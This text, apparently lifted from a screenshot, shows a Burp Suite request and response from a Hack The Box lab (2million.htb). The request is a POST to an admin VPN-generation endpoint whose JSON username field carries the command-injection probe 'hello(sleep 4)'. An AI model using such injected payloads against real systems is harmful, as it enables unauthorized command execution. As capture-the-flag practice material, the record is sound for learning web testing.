 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Language: en-US
8 Referer: http://2million.htb/login
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=l5nj1o3nl22a57at2fj9if81ju
11 Connection: keep-alive
12 Content-Type: application/json
13 Content-Length: 40
14
15 {
16 "username":"hello(sleep 4)"
}
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 23 Mar 2025 09:06:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11